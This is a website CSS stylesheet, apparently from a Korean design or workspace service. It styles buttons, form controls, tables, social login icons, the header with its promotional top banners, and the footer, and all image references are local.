/* 기본 z-index가 너무 커서 조금 낮춤*/
.bx-wrapper .bx-controls-direction a{z-index: 800 !important;}

/* button */
.btn-type01 {position:relative;display:block;border-radius:5px;background:#f5f5f5;font-size:16px;line-height:60px;font-weight:500;letter-spacing:-0.05em;color:#c7c7c7;text-align:center;}
.btn-type01.line {background:transparent;border:2px solid #fbc300;line-height:56px;color:#fbc300;}
.btn-type01.on {background:#ffd013;color:#111;}
.btn-type01(.on):hover,
.btn-type01(.on):focus,
.btn-type01(.on):active {background:#ffd013;color:#111;}
.btn-type01.black:hover,
.btn-type01.black:focus,
.btn-type01.black:active,
.btn-type01.black.on {background:#222;color:#fff;}
/*.btn-type01.btn-arrow {background:#f5f5f5 url('../../images/default/arrow/btn_arrow-gray.png') top 50% right 22px no-repeat;}*/
/*.btn-type01.btn-arrow:hover,*/
/*.btn-type01.btn-arrow:focus {background:#ffd013 url('../../images/default/arrow/btn-arrow-gray-on.png') top 50% right 22px no-repeat;}*/

.btn-type02 {display:block;width:105px;border-radius:10px;border:1px solid #ddd;font-size:15px;font-weight:500;line-height:41px;letter-spacing:-0.05em;color:#111;text-align:center;box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;}

.btn-box {font-size:0;}
.btn-type03 {display:inline-block;vertical-align:middle;width:150px;margin-left:10px;border-radius:10px;font-size:16px;font-weight:500;line-height:54px;letter-spacing:-0.05em;color:#111;text-align:center;box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;}
.btn-type03:first-child {margin-left:0;}
.btn-type03.full {background:#222;color:#fff;}
.btn-type03.line {border:1px solid #222;line-height:52px;color:#111;}

.btn-line {display:inline-block;border-radius:5px;border:1px solid #555;font-size:15px;font-weight:500;line-height:38px;letter-spacing:-0.05em;color:#111;text-align:center;}

.btn-type-s {display:inline-block;vertical-align:middle;padding:0 14px 0 15px;background:#fff;border:1px solid #dedede;border-radius:5px;font-size:14px;font-weight:500;line-height:36px;letter-spacing:-0.03em;color:#222;font-weight: 400;}
.btn-type-s span {padding-left:24px;transition: none;}
.btn-type-s.full {background:#f6f6f6;color:#111;}

.btn-add {display:block;border-radius:5px;border:1px solid #555;font-size:15px;font-weight:500;line-height:48px;letter-spacing:-0.05em;color:#555;text-align:center;}
.btn-add span {content:'';padding-left:27px;background: url('../../images/workspace/icon/ico_folder-add_black.svg') 0 50% no-repeat;}
.btn-add.bg {background:#fafafa;border-color:#f4f4f4;}

.btn-more {display:block;width:243px;margin:60px auto 0;border:1px solid #e5e5e5;border-radius:30px;font-size:15px;font-weight:600;line-height:47px;color:#555;letter-spacing:-0.05em;text-align:center;}
.btn-more span {padding-left:27px;background:url('../../images/default/arrow/btn_arrow_14x7.svg') 0 50% no-repeat;}
.btn-more:hover,
.btn-more:focus {background:#222;border-color:#222;color:#fff;}
.btn-more:hover span,
.btn-more:focus span {background-image:url('../../images/default/arrow/btn_arrow_14x7.svg');}

.text-l {text-align:left !important;}
.text-c {text-align:center !important;}
.text-r {text-align:right !important;}

/* input  */
.input input {display:block;width:100%;padding:18px;border:1px solid #ddd;border-radius:5px;box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;font-size:15px;font-weight:500;line-height:22px;letter-spacing:-0.025em;color:#000;}
.input input::placeholder, input::placeholder {font-family:'Pretendard', 'Roboto', 'sans-serif';color:#c7c7c7;}
.input input:focus, input:focus {border:1px solid #777;outline:none;}

.check-type01 {display:inline-block;vertical-align:middle;}
.check-type01 input[type="checkbox"] {vertical-align:middle;font-size:14px;font-weight:500;line-height:20px;color:#868686;}
.check-type01 input[type="checkbox"] + label span {position:relative;margin-right:8px;display:inline-block;vertical-align:top;background-color: #FFF;border: 1px solid #AAAAAA;box-sizing: border-box;border-radius: 2px;width:24px;height:24px;display: flex;}
.check-type01 input[type="checkbox"] + label span::after{content:'';display: inline-block;width: 8px;height: 5px;border-left: solid;border-bottom: solid;border-width: 2px;rotate: -45deg;);border-color: #FFF;translate: 6px 5px;}
.check-type01 input[type="checkbox"]:checked + label span {background-color: #222;border-color: #222;}
.check-type02 input[type="checkbox"] + label {display:inline-block;vertical-align:middle;margin-right:20px;font-size:15px;font-weight:500;line-height:19px;color:#555;letter-spacing:-0.025em;cursor:pointer;}
.check-type02 input[type="checkbox"] + label span {position:relative;margin-right:10px;display:inline-block;vertical-align:middle;width:21px;height:21px;background-color:transparent; border:2px solid #E1E1E1; border-radius: 100%;}
.check-type02 input[type="checkbox"]:checked + label span {background:url('../../images/default/check/bg_radio-on.svg') -1px -1px no-repeat;border: 2px solid #333;}

.check-type03 {position:relative;}
.check-type03 input[type="checkbox"] + label {display:block;font-size:15px;font-weight:500;line-height:36px;color:#555;letter-spacing:-0.025em;cursor:pointer;}
.check-type03 input[type="checkbox"] + label span {position:absolute;top:9px;right:17px;background:url('../../images/default/check/bg_check03.png') no-repeat;width:17px;height:17px;}
.check-type03 input[type="checkbox"]:checked + label span {background:url('../../images/default/check/bg_check03-on.png') no-repeat;}

.check-type04 {position:relative;}
.check-type04 input[type="checkbox"] + label {display:block;font-size:14px;font-weight:500;line-height:18px;color:#666;letter-spacing:-0.025em;cursor:pointer;}
.check-type04 input[type="checkbox"] + label span {position:relative;margin-right:10px;display:inline-block;vertical-align:top;background:url('../../images/default/check/bg_check04.png') no-repeat;width:18px;height:18px;}
.check-type04 input[type="checkbox"]:checked + label span {background:url('../../images/default/check/bg_check04-on.png') no-repeat;}

/* select-box  */
.select-box {position:relative;border:1px solid #ddd;border-radius:5px;}
.select-box button {position:relative;display:block;width:100%;text-align:left;padding:0 19px;font-size:15px;font-weight:500;line-height:58px;color:#c7c7c7;letter-spacing:-0.025em;}
.select-box button:after {content:'';position:absolute;z-index:2;top:50%;right:20px;margin-top:-4px;width:15px;height:8px;background:url('../../images/default/arrow/btn_arrow_14x7.svg') 0 0 no-repeat;transition:transform .2s;-webkit-transition:transform .2s;-ms-transition:transform .2s;}
.select-box button.on:after {transform:rotate(180deg);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);}
.select-box > div:not(.mo-dimm) {display:none;overflow:hidden;z-index: 9999;position:absolute;width:100%;top:50px;left:-1px;background:#fff;border-radius:5px;border:solid 1px #ddd;border-top:none;border-top-left-radius:0;border-top-right-radius:0;}
.select-box > div ul li {margin-top:0;}
.select-box > div ul li a {display:block;padding:0 20px;font-size:15px;font-weight:500;line-height:32px;letter-spacing:-0.025em;color:#777;}
.select-box > div ul li a:hover {background:#f6f6f6;color:#111;}

/* table */
.notice-list li {position:relative;padding-left:8px;}
.notice-list li:after {content:'';position:absolute;top:9px;left:1px;width:3px;height:3px;background:#999;border-radius:100%;}

.table {
	width: 100%;
	table-layout: fixed;
	border-collapse: collapse;
	border-spacing: 0;
	border-style: solid;
	border-width: 1px;
	border-color: #e5e5e5;
	border-bottom-width: 0;
}
.table .table-row{
	width: 100%;
	display: flex;
	justify-content: flex-start;
	border-bottom-style: solid;
	border-bottom-width: 1px;
	border-color: inherit;
}
.table .table-row .table-cell{
	font-size: 15px;
	font-weight: 500;
	line-height: 60px;
	color: #868686;
	letter-spacing: -0.025em;
	border-left-style: solid;
	border-left-width: 1px;
	border-color: inherit;
	display: flex;
	justify-content: center;
	align-items: center;
}
.table .table-row .table-cell.table-checkbox{
	min-width: 80px;
}
.table .table-row .table-cell.table-checkbox .check-type01 input[type="checkbox"] + label span{
	margin: 0;
}
.table .table-row .table-cell.table-checkbox .check-type01 input[type="checkbox"] + label{
	display: flex;
    height: 100%;
    align-items: center;
}
.mywork .table .table-row .left{
	justify-content: flex-start;
}
	/*table-thead */
.table .table-thead{
	width: 100%;
	border-color: inherit;
}
.table .table-thead .table-row .table-cell{
	font-size: 16px;
	letter-spacing: -0.05em;
	color: #111;
}
/*table-tbody */
.table .table-tbody{
	display: flex;
	flex-flow: column;
	border-color: inherit;
}
.table .table-tbody .table-row{
	border-bottom-style: solid;
	border-bottom-width: 1px;
	border-color: inherit;
	color: #868686;
}
.table img {max-height:100%;vertical-align:middle;}
.table .table-cell.title{font-size:16px;font-weight: 600;line-height:80px;color:#111;letter-spacing:-0.05em;text-align:left;}
.table-type01 {border-color: #e5e5e5;}
/**table-type02*/
.table-type02 .table {border-top: 1px solid #555;border-left-width: 0;border-right-width: 0;}
.table-type02 .table .table-cell {border-left:none;}
.table-type02 .sort span:after {
	content: "";
	background: url(../../images/default/arrow/bg_next-arrow-on2.svg) 100% 50% no-repeat;
	background-size: 10px 12px;
	color: #111;
	font-weight: 700;
	position: absolute;
	top: 23px;
	rotate: 90deg;
	width: 10px;
	height: 12px;
	margin-left: 11px;
}
.table-type02 .sort.sort-up span:after {
	rotate: -90deg;
}
.table-type02 .table-cell span{
	display: block;
	position: relative;
}
.table-type02 .table-cell span:after{
	position: absolute;
}

.table-type02 .sort.dsc span:after {
	content: "";
	padding-right: 18px;
	background: url(../../images/default/button/bg_profile-arrow.jpg) 100% 50% no-repeat;
	color: #111;
	font-weight: 700;
	position: absolute;
	top: 25px;
	transform: rotate(0deg);
	width: 10px;
	height: 6px;
	margin-left: -7px;
}

.table-type02 .table-row.line > *{
	border-left-width: 1px;
	border-left-style: solid;
	border-left-color: inherit;
}
.table-type02 .table-row.line > :first-child{
	border-width: 0;
}
/**table-type03*/
.table-type03 {border-color: #e5e5e5;}
.table-type03 .table-row .table-cell{border-left-width: 0;justify-content: start;}
.table-type03 .table-row .table-cell:first-child {padding-left: 26px}
.table-type03 .table-row:last-child{border-bottom-width: 0;}
.table-type03 .table-tbody{border-width: 0;}

@media(hover: hover) and (pointer: fine) {
	.table-type02 .table-tbody .table-row:hover {background:#f6f6f6;}
}


/* sns  */
.sns {font-size:0;}
.sns li {display:inline-block;vertical-align:middle;margin-left:28px;}
.sns li a {display:block;width:50px;height:50px;text-indent:-9999px;}
.sns li:first-child {margin-left:0;}
.sns li.sns-facebook a {background:url('../../images/loginJoin/ico_sns01-off.svg') no-repeat;}
.sns li.sns-google a {background:url('../../images/loginJoin/ico_sns02-off.svg') no-repeat;}
.sns li.sns-naver a {background:url('../../images/loginJoin/ico_sns03-off.svg') no-repeat;}
.sns li.sns-kakao a {background:url('../../images/loginJoin/ico_sns04-off.svg') no-repeat;}
/*.sns li.sns-whale a {background:url('../../images/loginJoin/ico_sns05.svg') no-repeat;}*/

.sns li.sns-facebook.on a {background:url('../../images/loginJoin/ico_sns01.svg') no-repeat;}
.sns li.sns-google.on a {background:none;}
.sns li.sns-google.on a img{
    display: block;
    width: 100%;
    height: 100%;
}
.sns li.sns-naver.on a {background:url('../../images/loginJoin/ico_sns03.svg') no-repeat;}
.sns li.sns-kakao.on a {background:url('../../images/loginJoin/ico_sns04.svg') no-repeat;}
.sns li.sns-whale a {background:url('../../images/loginJoin/ico_sns05.svg') no-repeat; background-size: 50px 50px}

/* icon */
.ico-payment {display:inline-block;padding-left:43px;background:url('../../images/default/icon/ico_payment.svg') 0 50% no-repeat;font-size:16px;line-height:32px;letter-spacing:-0.05em;color:#555;}
.ico-term {display:inline-block;padding-left:40px;background:url('../../images/default/icon/ico_term.svg') 0 50% no-repeat;font-size:16px;line-height:32px;letter-spacing:-0.05em;color:#555;}
.ico-check {margin-top:15px;font-size:0;}
.ico-check span {display:inline-block;padding-left:23px;font-size:15px;line-height:14px;font-weight:500;letter-spacing:-0.05em;color:#777;background:url('../../images/default/icon/bg_checklist-on.svg') 0 -2px no-repeat;}
.ico-check i {color:#f45452;}
.ico-possible {display: inline-block;font-size:14px;font-weight:500;line-height:15px;letter-spacing:-0.025em;color:#1f961d;}
.ico-possible::before {content:'';padding-left: 21px;background: url('../../images/default/icon/ico_possible.svg') no-repeat;background-size: 19px 19px;}
.ico-delete {padding-left:18px;background:url('../../images/default/icon/ico_delete.svg') 0 50% no-repeat;}
.ico-cancel {padding-left:21px;background:url('../../images/default/icon/ico_cancel.svg') 0 50% no-repeat;}
.ico-product-price {padding-left:46px;background:url('../../images/default/icon/ico_product-price.svg') 0 50% no-repeat;}
.ico-delivery-price {padding-left:36px;background:url('../../images/default/icon/ico_delivery-price.svg') 0 50% no-repeat;}
.ico-delivery {padding-left:22px;background:url('../../images/default/icon/ico_delivery.svg') 0 50% no-repeat;}
.ico-bill {padding-left:20px;background:url('../../images/default/icon/ico_bill.jpg') 0 50% no-repeat;}
.ico-sum {padding-left:29px;background:url('../../images/default/icon/ico_sum.svg') 0 50% no-repeat;}
.ico-clip {padding-left:24px;background:url('../../images/default/icon/ico_clip.svg') 0 50% no-repeat;}
.ico-print-text {margin-left: 5px;padding-left: 45px;padding: 1px 23px;background: url('../../images/default/icon/ico_print.png') 0 0px no-repeat;}
.notice {display: inline-block;font-size: 14px;font-weight:500;line-height: 15px;color:#f45452;letter-spacing:-0.025em;}
.notice::before {content:'';background:url('../../images/default/icon/ico_notice.svg') 0 50% no-repeat;background-size: 16px 16px;padding: 1px 0 1px 21px;}

.tit {font-size:32px;line-height:29px;font-weight:600;color:#111;letter-spacing:-0.05em;text-align:center;}
.pop-tit {font-size:23px;line-height:21px;font-weight: 700;color:#111;letter-spacing:-0.05em;}
.sub-tit {display:block;font-size:20px;line-height: 24px;font-weight: 700;letter-spacing:-0.075em;color:#111;}

.on-cont {position:relative;display:none;}
.on .on-cont {display:block;}
.cont-box .cont {display:none;}
.cont-box .cont.on {display:block;}

/* font guide */
.font {margin:50px;font-size:18px;}
.font li {margin:10px;}
.font01 {font-weight:100;}
.font02 {font-weight:200;}
.font03 {font-weight:300;}
.font04 {font-weight:400;}
.font05 {font-weight:500;}
.font06 {font-weight:600;}
.font07 {font-weight:700;}
.font08 {font-weight:800;}
.font09 {font-weight:900;}
.br {display:block;}

/* page navigation */
.page-nav {position:fixed;right:80px;top: 374px;z-index: 998;}
.page-nav li {margin-top: 17px;}
.page-nav li:first-child {margin-top:0;}
.page-nav li a {display:block;width: 20px;height: 20px;box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;transition:none !important}
.page-nav li.curr a {}
.page-nav li a::after{content:'';position: absolute;margin-top: 7px;margin-left: 7px;/* display:block; */width:6px;height:6px;/* margin:0 auto; */border-radius:100%;box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;background:#222;}
.page-nav li.curr a::after{margin-top: 3px;margin-left: 3px;width: 14px;height:14px;border:2px solid #222;background:transparent;}
.page-nav li a::before{content:'';position: absolute;margin-top: 6px;margin-left: 6px;/* display:block; */width: 8px;height: 8px;/* margin:0 auto; */border-radius:100%;box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;background: #FFF;}
.page-nav li.curr a::before{margin-top: 1px;margin-left: 1px;width: 18px;height: 18px;border: 2px solid #FFF;background:transparent;}
.non-bg.page-nav li.curr a::before{border:none}
.non-bg.page-nav li a::before{background:none}

/* header */
header {position:fixed;top: -1px;left:0;width: 100%;min-width: 1160px;border-bottom:1px solid #e5e5e5;z-index: 994;background:#fff;overflow: visible;}
.header-menu{background-color:var(--header-yellow-color);overflow: visible;width:100%;min-width: 1160px;}
.header-menu-ul{max-width:1760px;min-width:1160px;margin:0 auto;padding:0 80px;height: 44px;}
.header-menu-ul li{display: inline-flex;width: 219px;height: calc(100% - 6px);font-weight:600;font-size:15px;text-align:center;color:var(--font-color-default);margin-top: 6px;position: relative;justify-content: center;align-items: center;}
/*.header-menu-ul li a{color:#fff;}*/
.header-menu-ul li img{padding-left: 4px;padding-top:11px;will-change: transform;}
.header-menu-ul li a{color: #6954F7;height: 100%;display: inline-block;line-height: 38px;}
.header-menu-ul li .ico-free{position: absolute;top: 10px;width:49px;height:19px;margin-left: 4px;background-image:url('../../images/header/banner/top_free.png');background-repeat: no-repeat;will-change: transform;}
.header-menu-ul .header-menu-ul-active{/* background:url('../../images/header/banner/top_btn.png') 0 2px no-repeat; */width: 152px !important;margin-top: 6px;display: inline-block;}
.header-menu-ul .header-menu-ul-active a{color: #111 !important;background-color: #FFF;width: 132px;border-top-left-radius: 8px;border-top-right-radius: 8px;}
.header-menu-ul-active span.deco-right::after,
.header-menu-ul-active span.deco-left::after,
.header-menu-ul-active span.deco-right::before,
.header-menu-ul-active span.deco-left::before{
	content: '';
	width: 10px;
	height: 10px;
	position: absolute;
	bottom: 0;
	transition: 0.2s;
}
.header-menu-ul-active span.deco-right::after,
.header-menu-ul-active span.deco-left::after{
	content: '';
	background-color:var(--header-yellow-color);
	z-index: 1;
}
.header-menu-ul-active span.deco-right::before,
.header-menu-ul-active span.deco-left::before{
	background: #FFF;
}
.header-menu-ul-active span.deco-right::before{right: 0;/* border-left: 1px solid #FFF; */}
.header-menu-ul-active span.deco-right::after{right: 0;border-bottom-left-radius: 80%;}
.header-menu-ul-active span.deco-left::before{left: 0;/* border-right: 1px solid #FFF; */}
.header-menu-ul-active span.deco-left::after{left: 0;border-bottom-right-radius: 80%;}
.header-menu-ul .header-sns{float:right; width: 15px; height: 14px; cursor: pointer; margin-top: 17px;}
.header-menu-ul .header-sns.youtube{background: url('../../images/header/sns/header_youtube.png') no-repeat; margin-right: 13px;}
.header-menu-ul .header-sns.instagram{background: url('../../images/header/sns/header_instagram.png') no-repeat;margin-right: 13px;}
.header-menu-ul .header-sns.blog{background: url('../../images/header/sns/header_blog.png') no-repeat;}
.header-menu-ul .header-sns a{width: 100%; height: 100%;}
.header-inner {overflow:visible;max-width:1760px;/* min-width:1160px; */margin:0 auto;padding:0 80px;}
.header-inner:after {content:'';display:block;clear:both;}
.header-inner .main-logo {float:left;padding: calc((var(--header-height) - 21px) / 2) 0;background: url('../../images/header/logo.svg') 0 50% no-repeat;width:161px;height:21px;text-indent:-9999px;background-size: 161px 31px;}/*기본*/
.header-inner .main-logo a {display:block;}
.header-inner nav {float:left;margin-left:25px;}
.header-inner nav ul {font-size:0;}
.header-inner nav li {position:relative;display:inline-block;vertical-align:middle;margin-left:40px;}
.header-inner nav li.header-new::after{
	content: "";
	display: inline-block; /* 이미지를 차지할 공간 생성 */
	vertical-align: middle; /* 텍스트와 수직으로 맞추고 싶으면 */
	width: 36px;           /* 이미지 가로크기 */
	height: 16px;          /* 이미지 세로크기 */
	margin-left: 8px;      /* 텍스트와 이미지 사이 여백 조정 */
	background: url("../../images/header/header-new.png") no-repeat center center;
	background-size: contain; /* 이미지 크기 조정(필요 시) */
	margin-top:-13px;
}

.header-inner nav li.curr a{color:var(--main-color);}
.header-inner nav .on:after {content:'';position:absolute;bottom:0;left:0;width:100%;height:3px;background:#ffc600;}
.header-inner nav a {font-size:17px;line-height:69px;letter-spacing:-0.05em;color:#111;font-weight:700;transition: none !important;-webkit-transition: none !important;}
.header-inner nav li a:hover{color: var(--main-color);}
.header-inner .right {float:right;}
.header-inner .right ul {font-size:0;}
.header-inner .right li {display:inline-block;vertical-align:middle;margin-left: 23px;}
.header-inner .right li:first-child {margin-left:0;}
.header-inner .right li:last-child {margin-left:20px;}
.header-inner .right a {display:block;font-size:15px;font-weight:500;line-height:69px;letter-spacing:-0.05em;color:#666;}
.header-inner .right a:hover {color: var(--main-color);}
.header-inner .right img {vertical-align:sub;}
.header-inner .right .experience {margin-left:20px;}
.header-inner .right .experience a {width:90px;background:rgba(254, 229, 84, .8);border-radius:20px;font-size:14px;line-height:30px;color:#111;text-align:center;}
.header-inner .right .profile > a {padding-right:21px;font-weight:600;color:#111;letter-spacing: -0.03em;}
.header-inner .right .profile span {padding: 4px 16px;width: 58px;height: 28px;border-radius: 14px;margin-right:8px;color: #FFF;}

.profile {position:relative;}
.profile > a:after {content:'';position:absolute;top: calc((var(--header-height) - 13px) / 2);right: 0;width: 11px;height: 13px;background: url('../../images/default/arrow/bg_next-arrow-on.svg') no-repeat;background-size: 11px 13px;}
.profile .select {display:none;position:absolute;top:52px;left:-24px;width:180px;padding:18px 0 17px;background:#fff;border-radius:5px;box-shadow:1px 2px 8px 0px rgba(0, 0, 0, 0.15);-webkit-box-shadow:1px 2px 8px 0px rgba(0, 0, 0, 0.15);-ms-box-shadow:1px 2px 8px 0px rgba(0, 0, 0, 0.15);}
.profile .select ul {padding-top:7px;}
.profile .select li {display:block;margin-left:0 !important;}
.profile .select li a {padding-left:52px;font-size:14px;font-weight:500;line-height:40px;letter-spacing:-0.025em;color:#555;}
.profile .select li a:hover,
.profile .select li a:focus {font-weight:600;color:#111;}
.profile .select .ico-profile01 a {background:url('../../images/header/profile/ico_profile01.jpg') 21px 50% no-repeat;}
.profile .select .ico-profile02 a {background:url('../../images/header/profile/ico_profile02.jpg') 22px 50% no-repeat;}
.profile .select .ico-profile03 a {background:url('../../images/header/profile/ico_profile03.jpg') 21px 50% no-repeat;}
.profile .select .ico-profile04 a {background:url('../../images/header/profile/ico_profile04.jpg') 21px 50% no-repeat;}
.profile .select .ico-profile05 a {background:url('../../images/header/profile/ico_profile05.png') 21px 50% no-repeat;}
.profile .name {padding-bottom:15px;border-bottom:1px solid #f4f4f4;text-align:center;}
.profile .name .division {display:block;width:83px;margin:0 auto;border-radius:20px;font-size:16px;font-weight:600;line-height:30px;letter-spacing:-0.05em;color:#fff;}

.profile .name strong {display:block;margin-top:10px;font-size:15px;font-weight:600;line-height:15px;color:#111;
}
#header .topbanner {
	/*
	position: absolute;
	top: 0;
	*/
	width: 100%;
	background: #6954c6;
}

#header .topbanner .b_inner {
	position: relative;
	width: 1160px;
	margin: 0 auto;
}

#header .topbanner .b_inner .imgs {
	margin: 0 -700px;
	padding: 0 700px;
}

#header .topbanner .b_inner .imgs a {
	display: block;
}

#header .topbanner .b_inner .b_close {
	display: inline-block;
	position: absolute;
	top: 15px;
	right: 0;
	transition: all .3s;
	display:none;
}

#header .topbanner .b_inner .b_close:focus,
#header .topbanner .b_inner .b_close:hover {
	transform: rotate(180deg);
}
.b_open #wrap {
	padding: 130px 0 0;
}

.b_open #header {
	position: fixed;
	top: 0;
}

#b_open .imgs,
.b_inner .imgs {
	display: none
}

#b_open.b_open .imgs,
#b_open.b_open .b_close {
	display: block !important;
}

/*.b_inner .m_banner {*/
/*	display: none;*/
/*}*/

/*#b_open.m_popup body {*/
/*	background: #000;*/
/*}*/

/*#b_open.m_popup main {*/
/*	opacity: 0.5;*/
/*}*/

/*#b_open.m_open .b_inner .m_banner {*/
/*	display: flex;*/
/*	background-color: #000;*/
/*	text-align: left;*/
/*	padding: 42px 66px 52px 66px;*/
/*	align-items: center;*/
/*	justify-content: center;*/
/*}*/
/*.m_banner span {*/
/*	!*font-family: 'NanumSquareNeo';*!*/
/*	font-weight: 400;*/
/*	font-size: 36px;*/
/*	letter-spacing: -0.02em;*/
/*	color: #FFFFFF;*/
/*	line-height: 50px;*/
/*	margin-left: 14px;*/
/*}*/

/*.m_banner span strong {*/
/*	font-weight: 800;*/
/*}*/

/*.m_banner a {*/
/*	width: 92px;*/
/*	height: 92px;*/
/*	border-radius: 46px;*/
/*	background: url("../../images/contents/top/banner_mobile-link.png")*/
/*	no-repeat center #fff;*/
/*	margin-left: 34px;*/
/*}*/

#b_open.b_open .imgs, #b_open.b_open .b_close {
	display: block !important;
}

#b_open.b_open #contents {
	/* padding-top: 173px; */
}

/*#b_open.m_open #contents {*/
/*	padding-top: 352px;*/
/*}*/


/*상단 배너 시작*/
.top-banners{
	position: absolute !important;
	top: 0px;
	left: calc(50% - 412px);
	width: 824px;
	height: 39px;
	display: none;
}

/* .top-banners .slick-list{
	transform:rotate(180deg);
} */

.top-banner {
	background-image: url(../../images/header/banner/top_banner_toon.png);
	color: #ffffff;
	position: relative;
	/*     transform:rotate(180deg); */
}
#b_open.m_open .top-banners {
	top: 240px;
}
.m-top-banner {
	display: none;
	position: relative;
}

.top-banners.open,
.m-top-banner.open {
	display: block;
}

.top-banner.theme-white .banner-content,
.m-top-banner.theme-white .banner-content{
	color: #ffffff;
}

.top-banner.theme-black .banner-content,
.m-top-banner.theme-black .banner-content{
	color: #111111;
}

.top-banners.closed {
	top: -39px;
	transition: top 300ms, bottom 300ms;
}

.top-banner.toon{
	background-image: url(../../images/header/banner/top_banner_toon.png);
}

.top-banner.mango{
	background-image: url(../../images/header/banner/top_banner_mango.png);
}

.top-banner.grey{
	background-image: url(../../images/header/banner/top_banner_grey.png);
}

.top-banner.pink{
	background-image: url(../../images/header/banner/top_banner_pink.png);
}

.top-banner.dark{
	background-image: url(../../images/header/banner/top_banner_dark.png);
}

.banner-content {
	font-family: 'NanumSquareNeo';
	font-weight: 800;
	font-size: 16px;
	letter-spacing:-0.25px;
	padding: 7px 0;
	text-align: center;
}

.banner-content.long {
	font-size: 14px;
	letter-spacing:-0.15px;
}

.banner-content.print {
	font-weight: 500;
	font-size: 15px;
}

.banner-content > span {
	position: relative;
	line-height: 24px;
	white-space:nowrap;
}

.banner-content.speaker span:before {
	content: "";
	width: 17px;
	height: 22px;
	position: absolute;
	top: -2px;
	left: -30px;
	background-image: url(../../images/header/banner/speaker.png);
	background-repeat: no-repeat;
}

.banner-content.print span:before {
	content: "";
	width: 30px;
	height: 30px;
	position: absolute;
	top: -5px;
	left: -36px;
	background-image: url(../../images/header/banner/print.png);
	background-size: cover;
	background-repeat: no-repeat;
}

.banner-content.emoji span:before {
	content: "";
	width: 100px;
	height: 30px;
	position: absolute;
	top: -6px;
	left: -57px;
	background-image: url(../../images/header/banner/emoji-free.png);
	background-repeat: no-repeat;
}

.banner-content.firecracker span:before {
	content: "";
	width: 100px;
	height: 30px;
	position: absolute;
	top: -6px;
	left: 10px;
	background-image: url(../../images/header/banner/firecracker.png);
	background-repeat: no-repeat;
}

.banner-content.more span:after {
	content: "";
	width: 38px;
	height: 15px;
	position: absolute;
	top: calc(50% - 7px);
	right: -48px;
	background-image: url(../../images/header/banner/more_b.png) !important;
	background-repeat: no-repeat;
}

.banner-content.click span:after {
	content: "";
	width: 30px;
	height: 30px;
	position: absolute;
	top: -5px;
	right: -37px;
	background-image: url(../../images/header/banner/click.png);
	background-repeat: no-repeat;
}

.banner-content.b_present span:before, .banner-content.present span:after  {
	content: "";
	width: 45px;
	height: 30px;
	position: absolute;
	top: -5px;
	left: -52px;
	background-image: url(../../images/header/banner/present.png);
	background-repeat: no-repeat;
}

.banner-close {
	width: 14px;
	height: 14px;
	display: inline-block;
	position: absolute;
	top: 12px;
	right: 22px;
	background-image: url(../../images/header/banner/x_w.png);
	background-repeat: no-repeat;
}

.banner-close:hover {
	transform: rotate(180deg);
}

.theme-white .banner-close {
	background-image: url(../../images/header/banner/x_w.png);
}

.theme-black .banner-close {
	background-image: url(../../images/header/banner/x_b.png);
}

.theme-white .more span:after {
	background-image: url(../../images/header/banner/more_tp.png);
}

.theme-black .more span:after {
	background-image: url(../../images/header/banner/more_b.png);
}
/*상단 배너 끝*/


/* footer */
footer {z-index: 992;position:absolute;bottom:0;width:100%;background:#fff;border-top: 1px solid #F5F5F5;/* padding:35px 20px 45px; */box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;}
.footer-inner {min-width: 1160px;}
.footer-inner .top{background-color: #F5F5F5;width: 100%;padding: 20px 0;}
.footer-inner .top ul {font-size:0;margin: 0 auto;}
.footer-inner .top li {display: inline-block;vertical-align: top;text-align: center;width: 260px;border-left: 1px solid #ebebeb;box-sizing: border-box;}
.footer-inner .top li:first-child {margin-left:0;}
.footer-inner .top li:last-child {border-right: 1px solid #ebebeb;;}
.footer-inner .top li a {display:block;font-size: 17px;font-weight: 500;line-height: 21px;color:#111;padding: 4px 0 11px;letter-spacing: -0.05em;}
.footer-inner .top li span {display:block;width: 30px;height: 29px;margin: 10px auto 18px;}
 .footer-inner .top li .ico-license{background:url('../../images/footer/ico_footer-top01.svg') no-repeat;}
.footer-inner .top li .ico-faq{background:url('../../images/footer/ico_footer-top02.svg') no-repeat;width: 27px;}
.footer-inner .top li .ico-proposal{background:url('../../images/footer/ico_footer-top03.svg') no-repeat;width: 32px;}
.footer-inner .top li .ico-manual{background:url('../../images/footer/ico_footer-top04.svg') no-repeat;}
.footer-inner .top li .ico-news{background:url('../../images/footer/ico_footer-top05.svg') no-repeat;}

.footer-inner .bottom p{font-size:14px;font-weight: 500;line-height: 21px;color: #777;padding-top: 13px;letter-spacing: -0.02em;}
.footer-inner .bottom {margin: 0 auto;width: 1300px;padding: 40px 0 50px;}
.footer-inner .bottom .flex{margin: 0 auto;align-items: flex-start;justify-content: space-between;}
.footer-inner .bottom .content {padding: 0 5px;/* margin-left: 158px; */width: fit-content;}
.footer-inner .bottom .content:first-child{margin-left:0}
.footer-inner .bottom .content:last-child{/* margin-left: 112px; */}
.footer-inner .bottom .content a{text-decoration: underline !important;color: #777;}
.footer-inner .bottom strong {display:inline-block;font-size: 16px;font-weight: 600;line-height: 16px;color: #111;}
.footer-inner .bottom ul {display:inline-block;vertical-align:middle;font-size:0;}
.footer-inner .bottom li {display:inline-block;vertical-align:middle;margin-left: 20px;height: 19px;width: fit-content;}
.footer-inner .bottom li:first-child {margin-left:0px;}
.footer-inner .info{margin-top: 46px;color: #888;font-size: 13px;font-weight: 400;line-height: 15px;}
.footer-inner .icon{margin-top: 10px;}
.footer-inner .icon li a{display:block;height: 23px;width: 19px;}
.footer-inner .icon .youtube a{background:url('../../images/footer/ico_footer-bottom03.svg') no-repeat;width:23px;}
.footer-inner .icon .blog a{background:url('../../images/footer/ico_footer-bottom04.svg') no-repeat;width:19px;}
.footer-inner .icon .instagram a{background:url('../../images/footer/ico_footer-bottom02.svg') no-repeat;width:22px;}
.footer-inner .icon .facebook a{background:url('../../images/footer/ico_footer-bottom01.svg') no-repeat;width:22px;}
.footer-inner .icon .post a{background:url('../../images/footer/ico_footer-bottom06.svg') no-repeat;width:20px;}
.footer-inner .icon .pinterest a{background:url('../../images/footer/ico_footer-bottom05.svg') no-repeat;width:22px;}
